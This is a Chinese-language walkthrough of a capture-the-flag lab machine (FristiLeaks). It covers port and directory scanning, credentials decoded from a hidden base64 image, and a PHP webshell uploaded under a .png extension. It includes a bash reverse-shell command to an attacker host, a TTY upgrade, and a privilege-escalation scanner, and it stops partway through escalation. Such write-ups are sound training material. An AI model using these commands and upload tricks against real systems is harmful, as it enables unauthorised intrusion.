下载地址

1、信息收集



获取ip

打开靶机就可以看到Ip

192.168.8.23



获取端口

fscan扫一下 获取80端口



目录扫描

网站访问 192.168.8.23:80

dirsearch扫描

发现有一个 images 目录



访问一下,

里面有两张图片

根据图1判断不是正确的url

图2就是首页图片



再看下 /robots.txt

发现有三个目录

挨个访问

三个地址都是这个图片

说明都不对

再回头看下图片,

发现 /fristi 是可以访问的目录



访问后可以看到

需要我们登录

弱口令登录失败,尝试从源码里面获取有用的信息



发现了一串base64加密字符串





解码

一眼Png

用赛博厨子直接解码后保存文件



得到提示

这个可能是账号,也可能是密码

先用admin/keKkeKKeKKeKkEkkEk尝试登录发现失败了



在源码里面查看更多的提示

获取到了作者的名字 eezeepz 可能是账号

用 eezeepz/keKkeKKeKKeKkEkkEk 登录成功

2、漏洞利用

登录后跳转页面 显示有文件上传

上传一个马儿,加个后缀.png





访问地址 http://192.168.8.23/fristi/uploads/pass.php.png

哥斯拉连接

3、提权



命令执行发现自己并不是管理员



反弹shell

nc -lvvp 5566

bash -i >& /dev/tcp/192.168.8.4/5566 0>&1

反弹shell到kali上,方便后续操作



切换为交互式tty:

python -c 'import pty; pty.spawn("/bin/bash")'

脚本检测

上传一个提权检测脚本到tmp目录

运行脚本

cd /tmp

chmod +x linux-exploit-suggester.sh

./linux-exploit-suggester.sh



这里扫出来了很多可能可以利用的漏洞

